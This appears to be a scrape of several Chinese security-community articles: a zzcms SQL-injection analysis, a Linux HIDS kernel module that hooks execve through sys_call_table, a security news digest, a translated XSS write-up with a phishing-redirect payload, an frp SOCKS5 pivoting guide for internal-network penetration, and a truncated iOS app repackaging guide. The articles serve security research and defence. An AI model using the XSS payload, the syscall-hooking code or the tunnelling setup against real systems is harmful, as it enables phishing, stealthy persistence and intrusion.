“门罗币最近没落了吗?什么原因?”问题“艾俊强”的回答;<https://www.zhihu.com/question/60058310/answer/222755086>
[5] 360CERT:利用WebLogic漏洞挖矿事件分析;<https://www.anquanke.com/post/id/92223>
[6] thInk3r的推特;<https://twitter.com/thlnk3r/status/951587350416564224>
[7]
悄然崛起的挖矿机僵尸网络:打服务器挖价值百万门罗币;<http://www.freebuf.com/articles/web/146393.html>
[8][
http://bbs.360.cn/thread-15312774-1-1.html](http://bbs.360.cn/thread-15312774-1-1.html)
[9] Persistent drive-by cryptomining coming to a browser near
you;<https://blog.malwarebytes.com/cybercrime/2017/11/persistent-drive-by-cryptomining-coming-to-a-browser-near-you/>
[10] 一本万利的黑客“致富经”,挖矿木马横扫网吧怒赚百万;<http://www.freebuf.com/news/160021.html>
[11] Android平台挖矿木马研究报告;<https://www.anquanke.com/post/id/96028>
[12] 彻底曝光黑客组织“隐匿者”,目前作恶最多的网络攻击团伙;<http://www.freebuf.com/news/141644.html>
[13] 利用服务器漏洞挖矿黑产案例分析;<http://www.freebuf.com/articles/system/129459.html>
[14]
闷声发大财年度之星:2017挖矿木马的疯狂敛财暗流;<http://www.freebuf.com/articles/paper/157537.html> | 社区文章 |
无意间发现的注入,结果已经有师傅提交了有关的XSS的CVE,虽然利用的地方是一样的。
源码下载处:
<http://www.zzcms.net/download/zzcms2019.zip>
## 漏洞分析
漏洞位于`/inc/function.php`的`markit`函数中
function markit(){
$userip=$_SERVER["REMOTE_ADDR"];
//$userip=getip();
$url="http://".$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI'];
echo $url;
query("insert into zzcms_bad (username,ip,dose,sendtime)values('".$_COOKIE["UserName"]."','$userip','$url','".date('Y-m-d H:i:s')."')") ;
}
从上面的代码能看出`$url`的值由`$_SERVER['REQUEST_URI']`拼接而成,也就是我们的访问的url。接着直接就在sql中进行了拼接,并没有进行相应的过滤。
而在`/inc/stopsqlin.php`中的2-5行,也能发现存在相应过滤
//主要针对在任何文件后加?%3Cscript%3E,即使文件中没有参数
if (strpos($_SERVER['REQUEST_URI'],'script')!==false || strpos($_SERVER['REQUEST_URI'],'%26%2399%26%')!==false|| strpos($_SERVER['REQUEST_URI'],'%2F%3Cobject')!==false){
die ("无效参数");//注意这里不能用js提示
}
但是这是针对于XSS的过滤,对我们并没有什么影响。
我们能在好几处地方找到对`markit`函数的调用
比如以`/user/del.php`为例
<?php
$pagename=isset($_POST["pagename"])?$_POST["pagename"]:'';
$tablename=isset($_POST["tablename"])?$_POST["tablename"]:'';
$id='';
if(!empty($_POST['id'])){
for($i=0; $i<count($_POST['id']);$i++){
checkid($_POST['id'][$i]);
$id=$id.($_POST['id'][$i].',');
}
$id=substr($id,0,strlen($id)-1);//去除最后面的","
}
if (!isset($id) || $id==''){
showmsg('操作失败!至少要选中一条信息。');
}
$tablenames='';
$rs = query("SHOW TABLES");
while($row = fetch_array($rs)) {
$tablenames=$tablenames.$row[0]."#";
}
$tablenames=substr($tablenames,0,strlen($tablenames)-1);
if (str_is_inarr($tablenames,$tablename)=='no'){
echo "tablename 参数有误";
exit();
}
if ($tablename=="zzcms_main"){
if (strpos($id,",")>0){
$sql="select id,img,flv,editor from zzcms_main where id in (".$id.")";
}else{
$sql="select id,img,flv,editor from zzcms_main where id ='$id'";
}
$rs=query($sql);
$row=num_rows($rs);
if ($row){
while ($row=fetch_array($rs)){
if ($row["editor"]<>$username){
markit();showmsg('非法操作!警告:你的操作已被记录!小心封你的用户及IP!');
}
能发现,只需更改`$username`,其对应的值是Cookie中的`UserName`的值,使得查询出来的`$row["editor"]`值与之不同即可触发`markit()`函数。
需要注意的是,因为注入点位于URL中,直接路径加sql语句肯定是不行的,这里可以使用`?`进行连接。
## 漏洞复现
## 修复建议
对`$_SERVER['REQUEST_URI']`进行过滤 | 社区文章 |
# 「驭龙」Linux执行命令监控驱动实现解析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
传送门:[「驭龙」开源主机入侵检测系统了解一下](https://www.anquanke.com/post/id/103408)
本文是「驭龙」系列的第三篇文章,对照代码解析了驭龙在Linux执行命令监控驱动这块的实现方式。在正式宣布驭龙项目[开源](http://mp.weixin.qq.com/s?__biz=MzI4MzI4MDg1NA==&mid=2247483947&idx=1&sn=7a578936c9345111da3d7da4fe17d37f&chksm=eb8c5692dcfbdf84443814d747dbdcf0938c71afa7084a92fabac30361eec090b72e1b5d1d95&scene=21#wechat_redirect)之前,YSRC已经发了一篇关于驭龙[EventLog
读取模块迭代历程](http://mp.weixin.qq.com/s?__biz=MzI4MzI4MDg1NA==&mid=2247483910&idx=1&sn=9ed36865a591a4411ecf862370cf740c&chksm=eb8c56bfdcfbdfa993ac2fb4700e770accb5fda530ede2ccf0ab5d946e1c6e8a16444052b863&scene=21#wechat_redirect)的文章。
## 0x00 背景介绍
Linux上的HIDS需要实时对执行的命令进行监控,分析异常或入侵行为,有助于安全事件的发现和预防。为了获取执行命令,大致有如下方法:
1. 遍历/proc目录,无法捕获瞬间结束的进程。
2. Linux kprobes调试技术,并非所有Linux都有此特性,需要编译内核时配置。
3. 修改glic库中的execve函数,但是可通过int0x80绕过glic库,这个之前360 A-TEAM一篇[文章](http://mp.weixin.qq.com/s?__biz=MzUzODQ0ODkyNA==&mid=2247483854&idx=2&sn=815883b02ab0000956959f78c3f31e2b&scene=21#wechat_redirect "文章")有写到过。
4. 修改sys_call_table,通过LKM(loadable kernel module)实时安装和卸载监控模块,但是内核模块需要适配内核版本。
综合上面方案的优缺点,我们选择修改sys_call_table中的execve系统调用,虽然要适配内核版本,但是能100%监控执行的命令。
## 0x01 总体架构
首先sys_execve监控模块,需要替换原有的execve系统调用。在执行命令时,首先会进入监控函数,将日志通过NetLink发送到用户态分析程序(如想在此处进行命令拦截,修改代码后也是可以实现的),然后继续执行系统原生的execve函数。
## 0x02 获取sys_call_table地址
获取sys_call_table的数组地址,可以通过/boot目录下的System.map文件中查找。
命令如下:
cat /boot/System.map-`uname-r` | grep sys_call_table
这种方式比较麻烦,在每次insmod内核模块的时候,需要将获取到的地址通过内核模块传参的方式传入。而且System.map并不是每个系统都有的,删除System.map对于系统运行无影响。
我们通过假设加偏移的方法获取到sys_call_table地址,首先假设sys_call_tale地址为sys_close,然后判断sys_call_table[__NR_close]是否等于sys_close,如果不等于则将刚才的sys_call_table偏移sizeof(void
*)这么多字节,直到满足之前的判断条件,则说明找到正确的sys_call_table的地址了。
代码如下:
unsigned long **find_sys_call_table(void) {
unsigned long ptr;
unsigned long *p;
pr_err("Start foundsys_call_table.n");
for (ptr = (unsignedlong)sys_close;
ptr < (unsignedlong)&loops_per_jiffy;
ptr += sizeof(void*)) {
p = (unsigned long*)ptr;
if (p[__NR_close] ==(unsigned long)sys_close) {
pr_err("Foundthe sys_call_table!!! __NR_close[%d] sys_close[%lx]n"
"__NR_execve[%d] sct[__NR_execve][0x%lx]n",
__NR_close,
(unsigned long)sys_close,
__NR_execve,
p[__NR_execve]);
return (unsignedlong **)p;
}
}
return NULL;
}
## 0x03 修改__NR_execve地址
即使获取到了sys_call_table也无法修改其中的值,因为sys_call_table是一个const类型,在修改时会报错。因此需要将寄存器cr0中的写保护位关掉,wp写保护的对应的bit位为0x00010000。
代码如下:
unsigned long original_cr0;
original_cr0 = read_cr0();
write_cr0(original_cr0 & ~0x00010000); #解除写保护
orig_stub_execve = (void *)(sys_call_table_ptr[__NR_execve]);
sys_call_table_ptr[__NR_execve]= (void *)monitor_stub_execve_hook;
write_cr0(original_cr0); #加上写保护
在修改sys_call_hook[__NR_execve]中的地址时,不只是保存原始的execve的地址,同时把所有原始的系统调用全部保存下载。
void *orig_sys_call_table [NR_syscalls];
for(i = 0; i < NR_syscalls - 1; i ++) {
orig_sys_call_table[i] =sys_call_table_ptr[i];
}
## 0x04 Execve进行栈平衡
除了execve之外的其他系统调用,基本只要自定义函数例如:my_sys_write函数,在此函数中预先执行我们的逻辑,然后再执行orig_sys_write函数,参数原模原样传入即可。但是execve不能模仿上面的写法,用以上的方法可能会导致Kernel
Panic。
需要进行一下栈平衡,操作如下:
1.义替换原始execve函数的函数monitor_stub_execve_hook
.text
.global monitor_stub_execve_hook
monitor_stub_execve_hook:
2.在执行execve监控函数之前,将原始的寄存器进行入栈操作:
pushq %rbx
pushq %rdi
pushq %rsi
pushq %rdx
pushq %rcx
pushq %rax
pushq %r8
pushq %r9
pushq %r10
pushq %r11
3.执行监控函数并Netlink上报操作:
call monitor_execve_hook
4.入栈的寄存器值进行出栈操作
pop %r11
pop %r10
pop %r9
pop %r8
pop %rax
pop %rcx
pop %rdx
pop %rsi
pop %rdi
pushq %rbx
5.执行系统的execve函数
jmp *orig_sys_call_table(, %rax, 8)
## 0x05 执行命令信息获取
监控执行命令,如果用户态使用的是相对路径执行,此模块也需要获取出全路径。通过getname()函数获取执行文件名,通过open_exec()和d_path()获取出执行文件全路径。通过current结构体变量获取进程pid,父进程名,ppid等信息。同时也获取运行时的环境变量中PWD,LOGIN相关的值。
最终将获取到的数据组装成字符串,用ascii码值为0x1作为分隔符,通过netlink_broadcast()发送到到用户态分析程序处理。
## 0x06 监控效果
在加载内核模块,在用户态执行netlink消息接收程序。然后使用相对路径执行命令./t my name is xxxx,然后查看用户态测试程序获取的数据。
## 0x07 版本支持及代码
支持内核版本:2.6.32, >=3.10.0
源代码路径:<https://github.com/ysrc/yulong-hids/tree/master/syscall_hook>
关注公众号后回复 驭龙,加入驭龙讨论群。 | 社区文章 |
# 1月6日安全热点–“CPU漏洞免疫工具”/Cisco IOS SNMP RCE exploit
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
一键自动检修CPU漏洞 360安全卫士首发免疫工具
<https://www.anquanke.com/post/id/93817>
CPU漏洞免疫工具下载地址:<http://down.360safe.com/cpuleak_scan.exe>
美国CERT更新CPU漏洞的安全公告
<https://www.kb.cert.org/vuls/id/584653>
Snort发布此次CPU漏洞的规则
<http://blog.snort.org/2018/01/snort-subscriber-rule-set-update-for_5.html>
F5的安全专家发现了一个名为PyCryptoMiner的新的Linux 门罗币挖矿僵尸网络,它通过SSH协议进行传播
<http://securityaffairs.co/wordpress/67408/breaking-news/pycryptominer-botnet-miner.html>
安全研究人员在西部数据(Western Digital)公司的My Cloud
NAS设备中发现了数个严重漏洞和一个秘密的硬编码的后门程序,这些漏洞可能允许远程攻击者无限制地访问设备
(1. 任意文件上传(root身份);2.秘密硬编码的后门帐户;3. CSRF,命令注入,DoS;4.提交漏洞6个月之后还不打补丁)
<https://thehackernews.com/2018/01/western-digital-mycloud.html>
OpenWrt 和 LEDE 项目宣布合并,合并后的项目使用 OpenWrt 的名字,但项目的代码库将是基于 LEDE
<http://www.cnbeta.com/articles/tech/686355.htm>
<https://lede-project.org/#announcing_the_openwrtlede_merge>
惠普召回笔记本电池
<https://www.bleepingcomputer.com/news/hardware/hp-recalls-laptop-batteries-due-to-overheating-and-fire-hazard/>
## 技术类
性能VS安全?CPU芯片漏洞攻击实战(2) – Meltdown获取Linux内核数据
<https://weibo.com/ttarticle/p/show?id=2309404192925885035405>
Intel CPU漏洞简述
<https://weibo.com/ttarticle/p/show?id=2309404192902644407039>
Arm写的关于Arm对此次CPU漏洞涉及的技术的细节,并给出了Arm平台对漏洞的缓解措施
<https://armkeil.blob.core.windows.net/developer/Files/pdf/Cache_Speculation_Side-channels.pdf>
检测是否受此次CPU漏洞影响的工具(目前仅Linux平台)
<https://github.com/raphaelsc/Am-I-affected-by-Meltdown>
微软发布防御此次的Spectre/Meltdown漏洞的指南(含PowerShell脚本)
<https://support.microsoft.com/en-hk/help/4073119/protect-against-speculative-execution-side-channel-vulnerabilities-in>
为什么树莓派不受SPECTRE/MELTDOWN漏洞影响?
<https://www.raspberrypi.org/blog/why-raspberry-pi-isnt-vulnerable-to-spectre-or-meltdown/>
Cisco IOS SNMP 远程代码执行漏洞CVE-2017-6737 exploit
<https://github.com/artkond/cisco-snmp-rce>
Google Play发现22多款手电筒app中发现恶意代码,已达百万下载量
<https://blog.checkpoint.com/2018/01/05/lightsout-shining-light-malicious-flashlight-adware-google-play/>
ReverseCrypt:提取加密Jar包的工具
<https://github.com/GraxCode/ReverseCrypt>
移动安全人员逆向了朝鲜的”数字签名处理系统” Android app
<https://github.com/fs0c131y/RedFlag>
Striker:信息搜集/漏洞扫描工具
<https://github.com/UltimateHackers/Striker>
VMware Workstation – ALSA配置文件本地提权
<https://www.exploit-db.com/exploits/43449/>
Reposcanner:扫描git项目字符串的工具
<https://www.kitploit.com/2018/01/reposcanner-python-script-to-scan-git.html>
<https://github.com/Dionach/reposcanner> | 社区文章 |
翻译自:<https://medium.com/bugbountywriteup/dom-based-xss-or-why-you-should-not-rely-on-cloudflare-too-much-a1aa9f0ead7d>
翻译人:Ago_stop
## 0x00 前言
我在一个漏洞赏金计划里又发现了一个XSS漏洞。
【redacted.com】这个网站受到Cloudflare
WAF保护,所以很多payload都被过滤掉了,但是该网站的实现方式实在糟糕,以至于连Cloudflare也无法保护它。
就在发现这个漏洞几天前的一个内部会议上,我还和我的同事说:“不要过度的依赖防火墙和安全产品”,现在,我有了一个真实的案例可以分享了,LOL.
## 0x01 概述
当我触发了登录界面的一个错误时,一个名为Message的参数会反映在html主体和一个弹出框中,并没有被过滤掉。(即,Message的值被插入到JavaScript中,正好在alert(“[value_here]”)旁边)
Payload:
This is an outdated page. You will now be redirected to our new page"); window.location="https://google.com"//
因此,我们可以欺骗用户使其认为他们要定向到一个更新的网页,并且需要重新登录(这里重定向到google来做演示)
## 0x02 漏洞发现
实际上当时我正在检查网站的注册和登录功能并且试图找到一些应用缺陷,我用邮箱号[email protected]注册了一个账户但没有去邮箱验证,然后尝试使用这个邮箱账号登录,发现弹出了一个错误信息:
并且我发现URL变成了:
https://redacted.com/Secure/[email protected]&ReturnUrl=&Message=The E-Mail Address entered ([email protected]) is already on file. If this is your correct e-mail address, you may sign in as an existing customer.
正好和之前的弹窗中内容一样,具体如图所示:
因此Message的内容可能能够反映在HTML内容中,我直接用这个payload(<script>alert(1)</script>)尝试了一下,得到了下面的结果:
哎呀,Cloudflare,不过没关系,在意料之中,这个payload用的是假用户账号。
我发现Message内容是直接被插入到JavaScript中的:
所以,我们能做的就是闭合双引号和括号之类的符号,例如:
alert("something_here");evil_script_here// ")
这样,我们就可以为所欲为了!
总结,再好的防火墙也保护不了糟糕的代码,感谢您的阅读。 | 社区文章 |
# 内网渗透代理之frp的应用与改造(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x0 前言
在内网渗透中,通常为了团队协作和代理的稳定性,我会选择一个合适且持久的沦陷主机来通过docker一键搭建OpenVPN,但是对于通过钓鱼等方式获取到window工作机器,用来搭建OpenVPN显然是不太方便(个人觉得过于笨重,安装麻烦且容易被发现),所以当时自己就在网上物色一些比较轻便、稳定、高速且支持socks代理的工具来满足自己的场景需求。
## 0x1 前置知识
### 0x1.1 socks 协议
> socks是一种网络传输协议,主要用于客户端与外网服务器之间通讯的中间传递。SOCKS是”SOCKetS”的缩写。
>
>
> 当[防火墙](https://zh.wikipedia.org/wiki/%E9%98%B2%E7%81%AB%E5%A2%99_\(%E7%BD%91%E7%BB%9C))后的客户端要访问外部的服务器时,就跟SOCKS[代理服务器](https://zh.wikipedia.org/wiki/%E4%BB%A3%E7%90%86%E6%9C%8D%E5%8A%A1%E5%99%A8)连接。这个代理服务器控制客户端访问外网的资格,允许的话,就将客户端的请求发往外部的服务器。
>
> 这个协议最初由David Koblas开发,而后由NEC的Ying-Da
> Lee将其扩展到SOCKS4。最新协议是SOCKS5,与前一版本相比,增加支持[UDP](https://zh.wikipedia.org/wiki/%E7%94%A8%E6%88%B7%E6%95%B0%E6%8D%AE%E6%8A%A5%E5%8D%8F%E8%AE%AE)、验证,以及[IPv6](https://zh.wikipedia.org/wiki/IPv6)。
>
>
> 根据[OSI模型](https://zh.wikipedia.org/wiki/OSI%E6%A8%A1%E5%9E%8B),SOCKS是[会话层](https://zh.wikipedia.org/wiki/%E4%BC%9A%E8%AF%9D%E5%B1%82)的协议,位于[表示层](https://zh.wikipedia.org/wiki/%E8%A1%A8%E7%A4%BA%E5%B1%82)与[传输层](https://zh.wikipedia.org/wiki/%E4%BC%A0%E8%BE%93%E5%B1%82)之间。
>
> SOCKS协议不提供[加密](https://zh.wikipedia.org/wiki/%E5%8A%A0%E5%AF%86)
可以简单理解为socks是一种代理协议,处于中介的角色,被大多数软件所支持,支持多种协议的数据转发。
### 0x1.2 kcp协议
> KCP是一个快速可靠协议,能以比 TCP浪费10%-20%的带宽的代价,换取平均延迟降低
> 30%-40%,且最大延迟降低三倍的传输效果。纯算法实现,并不负责底层协议(如UDP)的收发,需要使用者自己定义下层数据的发送方式,以
> callback的方式提供给 KCP。连时钟都需要外部传递进来,内部不会有任何一次系统调用。
> TCP是为流量设计的(每秒内可以传输多少KB的数据),讲究的是充分利用带宽。而
> KCP是为流速设计的(单个数据从一端发送到一端需要多少时间),以10%-20%带宽浪费的代价换取了比 TCP快30%-40%的传输速度。
可以简单理解为基于udp的KCP协议就是在保留UDP高传输速度的同时尽可能地提高了可靠性。
## 0x2 frp的使用
通过阅读frp的[说明文档](https://github.com/fatedier/frp/blob/master/README_zh.md),可以知道frp支持相当多的功能,有兴趣的可以自行挖掘一下。
这里只说明下自己在内网渗透中最常使用的配置,主要涉及到稳定性和加密两个点。
### 0x2.1 kcp模式对比
在网络环境比较差的时候,使用kcp能够有效提高传输效率。
**(1) 没有开启kcp模式**
`frps.ini`
[common]
bind_addr = 0.0.0.0
bind_port = 7000
# IP 与 bind_addr 默认相同,可以不设置
# dashboard_addr = 0.0.0.0
# 端口必须设置,只有设置web页面才生效
dashboard_port = 7500
# 用户密码保平安
dashboard_user = xq17
dashboard_pwd = admin888
# 允许客户端绑定的端口
#allow_ports = 40000-50000
`frpc.ini`
[common]
server_addr = 101.200.157.195
server_port = 7000
[plugin_socks5]
type = tcp
remote_port = 6005
plugin = socks5
plugin_user = abc
plugin_passwd = abc
**(2) 开启KCP**
`frps.ini` [common] 下添加 `kcp_bind_port`参数即可
[common]
bind_addr = 0.0.0.0
bind_port = 7000
# 开启kcp模式
kcp_bind_port = 7000
# IP 与 bind_addr 默认相同,可以不设置
# dashboard_addr = 0.0.0.0
# 端口必须设置,只有设置web页面才生效
dashboard_port = 7500
# 用户密码保平安
dashboard_user = xq17
dashboard_pwd = admin888
# 允许客户端绑定的端口
#allow_ports = 40000-50000
`frpc.ini` [common]下添加`protocol=kcp`即可
[common]
server_addr = 101.200.157.195
# kcp监听的端口
server_port = 7000
protocol = kcp
[plugin_socks5]
type = tcp
remote_port = 6005
plugin = socks5
plugin_user = abc
plugin_passwd = abc
可以看到无论在下载还是延迟上都有了很大的优化,由于支持端口复用, 就算环境不支持kcp也不会出错,所以这个选项建议默认开启。
### 0x2.2 TLS 加密模式对比
从 v0.25.0 版本开始 frpc 和 frps 之间支持通过 TLS 协议加密传输。通过在 `frpc.ini` 的 `common` 中配置
`tls_enable = true` 来启用此功能,性更高。
为了端口复用,frp 建立 TLS 连接的第一个字节为 0x17。
通过将 frps.ini 的 `[common]` 中 `tls_only` 设置为 true,可以强制 frps 只接受 TLS 连接。
**注意: 启用此功能后除 xtcp 外,不需要再设置 use_encryption。**
**(1) 没有开启TLS加密**
当没有开启TLS加密的时候,我们可以用WireShark抓包分析一下流量。
规则: `ip.dst == 101.200.157.195 || tcp.port == 7000 || udp.port == 7000`
由于开启了KCP所以抓到的包走的是UDP协议。
通过观测udp stream, 可以看到:
前面4次udp数据报可以看到client和Server进行版本、任务信息的校鉴过程。
我们尝试使用socks5的插件请求<https://www.speedtest.cn/> 这个网站进行测速,然后观察wireshark的流量情况。
查看Firefox 使用socks5的流量规则: `tcp.port == 6006`
可以看到的确进行了socks的用户和密码检验,这里不知道是不是客户端的原因,
wireshark没识别出socks5的协议,导致我们不能很直观地看出对应字段的表示的内容。
直接跟踪流
可以看到信息发送和返回都是明文传输的,这个其实关系不大,因为这些信息是暴露在我们这边,我们再分析下client端的数据交互。
可以看到前面几个包都是再进行一些数据交换,其中出现了很多特定特征,我们可以跟踪udp stream
其中数据也没有进行加密
在这种代理模式下,是很容易被拦截的,数据传输安全得不到保证。
**(2) 开启TLS加密**
只需在`frpc.ini` 的 [common] 中配置`tls_enable = true` 来启用此功能
[common]
server_addr = 101.200.157.195
server_port = 7000
protocol = kcp
tls_enable = true
[plugin_socks5]
type = tcp
remote_port = 6006
plugin = socks5
plugin_user = abc
plugin_passwd = abc
我们再通过wireshark看下流量的情况:
可以看到整个流量过程都已经被加密了。
网络传输的质量保持也良好,不过出现了比较多EOF的错误,不知道是否会对某些情况产生影响。
### 0x2.3 负载均衡
如果我们同时拿到了多台内网机器,为了进一步提高代理的稳定性,同时也希望避免沦陷主机资源负载过高等异常情况。我们可以考虑使用frp的负载均衡的配置来分担流量,同时开启frp自带的健康检查,避免出现服务单点故障,从而实现高可用架构的稳定代理。
查阅相关文档,得知其用法:
server: `frps.ini`
[common]
bind_addr = 0.0.0.0
bind_port = 7000
kcp_bind_port = 7000
# IP 与 bind_addr 默认相同,可以不设置
# dashboard_addr = 0.0.0.0
# ,只有设置web页面才生效
dashboard_port = 7500
# 用户密码保平安
dashboard_user = xq17
dashboard_pwd = admin888
client1: `frpc.ini`
[common]
server_addr = 101.200.157.195
# kcp监听的端口
server_port = 7000
protocol = kcp
[client_socks5_one]
type = tcp
remote_port = 6005
plugin = socks5
# 启用健康检查,类型为 tcp
health_check_type = tcp
# 建立连接超时时间为 3 秒
health_check_timeout_s = 3
# 连续 3 次检查失败,此 proxy 会被摘除
health_check_max_failed = 3
# 每隔 10 秒进行一次健康检查
health_check_interval_s = 10
# 负载均衡配置客户组
group = load_balance
group_key = 123
client2: `frpc.ini`
[common]
server_addr = 101.200.157.195
# kcp监听的端口
server_port = 7000
protocol = kcp
[client_socks5_two]
type = tcp
remote_port = 6005
plugin = socks5
# 启用健康检查,类型为 tcp
health_check_type = tcp
# 建立连接超时时间为 3 秒
health_check_timeout_s = 3
# 连续 3 次检查失败,此 proxy 会被摘除
health_check_max_failed = 3
# 每隔 10 秒进行一次健康检查
health_check_interval_s = 10
# 负载均衡配置客户组
group = load_balance
group_key = 123
可以看到流量被平均分配到了两个负载的机器上:
## 0x3 frp client执行流程分析
这里主要分析客户端: `frp/cmd/frpc/main.go`
从入口开始跟起:
可以发现处理参数使用的是 cobra库
在这里定义了持久的参数,其中`cfgFile`默认值是`./frpc.ini`, 通过阅读文档,RunE 获取函数后对函数进行操作的函数
跟进`runClient`
首先加载配置文件内容给`content`,然后`parseClientCommonCfg`对配置文件内容进行解析,我们看下解析的规则
跳过一些中间函数
可以看到配置文件中的内容安装key装进了`cfg`里面,后面这句就是加载自己定义配置
`pxyCfgs, visitorCfgs, err := config.LoadAllConfFromIni(cfg.User, content,
cfg.Start)`
原理差不多,也是只提取定义好的key然后装进`cfg`
解析完所有配置文件到cfg,真正开始启动服务
`err = startService(cfg, pxyCfgs, visitorCfgs, cfgFilePath)`
其中`pxyCfgs`主要存放的内容就是我们添加的插件的配置,
接着会尝试登陆到服务器,然后返回conn和session
然后开始进去`ConnectServerByProxyWithTLS`->`ConnectServerByProxy`
和服务器尝试建立连接:
这里就开始建立tcp的连接:
然后用建立好的连接,发了个0x17的字符,代表等下要建立tls加密传输,然后进入了
然后tls.client重新封装的net.conn为tls.conn,作为后续的tls交互使用
然后后面就是利用fmux继续封装,用来实现多路复用,返回conn=stream,用来后续的链接
…因为有链接时超时的限制,这里我们直接跟下一个关键断点.
这里主要是yamux建立应用流通道时基于tcp的交互。
最后发送登录信息给服务端完成: | 社区文章 |
# 如何重新打包并签名iOS应用
|
##### 译文声明
本文是翻译文章,文章来源:mwrinfosecurity.com
原文地址:<https://labs.mwrinfosecurity.com/blog/repacking-and-resigning-ios-applications/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、简介
随着iOS新版本的不断更迭,想顺利越狱已变得越来越难,重新打包、签名iOS应用并在未越狱的iOS设备实现侧加载(sideload)一直都是一个热门话题,近年来引起了许多安全研究人员极大的关注。由于iOS内核中强制部署了许多代码签名机制,因此在非越狱设备上侧加载应用会受到各种限制,这样就可以避免恶意攻击者在不知情用户的设备上传播并运行不受信的代码。将这种强制代码签名机制与Apple在AppStore上的应用审核流程结合起来后,就能大大减少恶意应用给iOS用户的风险。
采用这些措施后,虽然攻击者的确更难攻击AppStore的用户,但也让安全研究人员更加难以独立评估iOS应用的安全性。出于各种需求,安全研究人员也需要侧加载iOS应用,其中最常见的两种需求是:
1、应用开发者可能部署了多种二进制防护机制,防止针对应用程序的逆向分析,研究人员可能想在不绕过这种防护机制的前提下对应用进行分析;
2、某些版本的iOS并没有公开的越狱方法。
本文的目的是帮助安全分析人员分析重新打包及签名iOS应用上可能面临的各种挑战,顺便给出了解决这些问题的一些建议。
## 二、已有成果
关于如何在未越狱设备上重新打包并签名应用,之前已经有较好的一些[研究成果](http://www.delaat.net/rp/2016-2017/p50/report.pdf)及[文章](https://github.com/OWASP/owasp-mstg/blob/master/Document/0x06c-Reverse-Engineering-and-Tampering.md#dynamic-analysis-on-non-jailbroken-devices)。然而,这些研究成果要么缺乏足够的技术细节,要么只给出了如何重新打包并签名iOS应用的简单案例。
这也是本文最初的创作动力,本文的目标是解决各种版本的非越狱设备上的应用重新打包及签名问题。更具体一些,本文主要针对的是如下场景的重新打包及重新签名问题:
1、从AppStore上下载的应用;
2、包含Framework以及(或者)dylib的应用;
3、使用[App Extensions](https://developer.apple.com/app-extensions/)以及[Advanced
App Capabilities](https://developer.apple.com/support/app-capabilities/)的应用;
4、封装了WatchKit应用的应用。
## 三、主要思路
iOS应用的重新打包过程基本上可以分为以下6个步骤:
1、解密应用IPA文件中捆绑的MachO二进制数据;
2、使用自定义的代码或者库来patch应用程序;
3、生成适用于目标iOS设备的Provisioning Profile文件(配置文件);
4、更新应用的元数据以匹配Provisioning Profile;
5、重新签名应用的MachO二进制数据;
6、归档文件并在目标iOS设备上侧加载。
本文也会采用这些步骤,向大家演示如何重新打包并签名示例iOS应用。
## 四、准备工作
在开始操作之前,研究人员首先需要准备好合适工具以及环境,包括一个已越狱的iOS设备(用来解密AppStore上的应用)以及一个未越狱的iOS设备(用来侧加载重新打包后的应用)。
在本文中,我们使用的是利用Saigon beta2越狱的iPod Touch 6(搭载iOS 10系统)以及未越狱的iPhone 6s(搭载iOS
11系统)。需要注意的是,这两款设备均采用64位架构。
其他环境包括:
[MacOS High Sierra](https://www.apple.com/uk/macos/high-sierra/):
在MacOS上执行重新打包iOS应用所需的各种操作,其中包括Xcode、otool以及codesign。在本文撰写时,作者没有专门去寻找能够执行iOS应用重新打包任务的FOSS(自由和开源软件
)替代方案,如果未来有可用的FOSS工具,本文会及时跟进并更新。
[Xcode 9+](https://developer.apple.com/xcode/)
重新打包过程中需要使用带有正确entitlement(权限)的Provisioning Profile,使用该工具可以生成匹配的Provisioning
Profile。
[optool](https://github.com/alexzielenski/optool)
这款开源工具可以patch MachO二进制文件,在本文中,我们使用这款工具将加载命令添加至MachO二进制文件中。
[FridaGadget](https://www.frida.re/docs/gadget/)
为了演示如何使用自定义代码patch应用程序,本文将Frida服务器捆绑为共享库加以使用(也就是FridaGadget)。当patch后的应用启动时就会加载dylib,启动Frida服务器。随后我们可以连接到这个服务器,实时指挥应用程序。
[idevice*系列工具](https://github.com/libimobiledevice)
为了在目标设备上安装重新打包的应用,我们可以选择使用idevice*系列工具。本文使用了`ideviceinstaller`、`ideviceimagemounter`以及`idevicedebug`来安装并运行重新打包的应用。如果想运行使用`debugserver`的应用程序,只需要用到`ideviceimagemounter`和`idevicedebug`即可。
## 五、重新打包应用
### 重新打包AppStore上的应用
应用名 | Simple Notepad
---|---
URL | <https://itunes.apple.com/us/app/simple-notepad-best-notebook-text-editor-pad-to-write/id1064117835?mt=8>
版本号 | 1.1
IPA SHA1 | 0e7f8f53618372c6e3a667ead6f37d7afc5ab057
我们可以使用iTunes
12.6从AppStore上下载iOS应用的IPA文件。需要注意的是,较新版的iTunes不支持从AppStore上下载应用,我们可以通过[这个链接](https://support.apple.com/en-gb/HT208079)下载iTunes 12.6版。我们选择了Simple Note这款iOS应用,比较简单,有助于读者熟悉前面提到过的6个步骤。
使用`unzip`(或类似工具)解开Simple Notepad IPA后,我们可以看到里面包含名为“Plain
Notes”的一个MachO可执行文件。Simple Notepad应用包中的MachO布局如下所示:
Payload/
Plain Notes.app/
Plain Notes
**1、解密MachO文件**
已经有一些自动化工具(如[Clutch](https://github.com/KJCracks/Clutch)、[dumpdecrypted](https://github.com/stefanesser/dumpdecrypted)或者<a
href=”https://codeshare.frida.re/[@lichao890427](https://github.com/lichao890427
"@lichao890427")/dump-ios/”>dump-ios)可以解密AppStore上的程序。然而,如果这些程序部署了二进制防护机制(比如调试器检测功能以及(或者)hook检测功能),那么有些自动化解决方案中就难以正常工作。这也是为什么有时候我们需要手动来解密这些二进制文件。大家可以访问[此链接](https://kov4l3nko.github.io/blog/2016-03-01-decrypting-apps-from-appstore/)学习关于解密AppStore程序的详细说明。
解密Simple Notepad的第一步就是设置`debugserver`,以便在应用程序启动时拦截并附加(attach)到程序。
amarekano-ipod:~/amarekano root# ./debugserver *:6666 -waitfor "Plain Notes"
debugserver-@(#)PROGRAM:debugserver PROJECT:debugserver-360.0.26.1
for arm64.
Waiting to attach to process Plain Notes...
Listening to port 6666 for a connection from *...
`debugserver`设置完成并成功拦截到Simple
